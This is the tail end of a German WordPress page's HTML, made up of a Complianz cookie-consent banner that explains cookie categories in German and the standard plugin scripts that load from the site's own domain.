			})();</script> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen"> <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Zustimmung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div><div class="cmplz-categories"> <details class="cmplz-category cmplz-functional" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Funktional</span> <span class='cmplz-always-active'> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-functional-optin"
 data-category="cmplz_functional"
 class="cmplz-consent-checkbox cmplz-functional"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label> </span> Immer aktiv </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span></div> </details> <details class="cmplz-category cmplz-preferences" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Vorlieben</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-preferences-optin"
 data-category="cmplz_preferences"
 class="cmplz-consent-checkbox cmplz-preferences"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span></div> </details> <details class="cmplz-category cmplz-statistics" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Statistiken</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-statistics-optin"
 data-category="cmplz_statistics"
 class="cmplz-consent-checkbox cmplz-statistics"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span> <span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span></div> </details> <details class="cmplz-category cmplz-marketing" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Marketing</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-marketing-optin"
 data-category="cmplz_marketing"
 class="cmplz-consent-checkbox cmplz-marketing"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span></div> </details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons"> <button class="cmplz-btn cmplz-accept">Akzeptieren</button> <button class="cmplz-btn cmplz-deny">Ablehnen</button> <button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button> <button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button> <a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://jubeki.de/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script> <script type="text/javascript" id="cmplz-cookiebanner-js-extra">var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"25","version":"7.4.4.2#1769863274","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://jubeki.de/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://jubeki.de/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=251769863274","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https://jubeki.de/cookie-richtlinie-eu/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://jubeki.de/impressum/datenschutzerklaerung/"},"impressum":{"title":"Impressum","url":"https://jubeki.de/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://jubeki.de/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://jubeki.de/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://jubeki.de/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://jubeki.de/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://jubeki.de/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://jubeki.de/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
//# sourceURL=cmplz-cookiebanner-js-extra</script> <script defer src="https://jubeki.de/wp-content/cache/autoptimize/autoptimize_95b0980ea094237848548187792adceb.php"></script></body></html>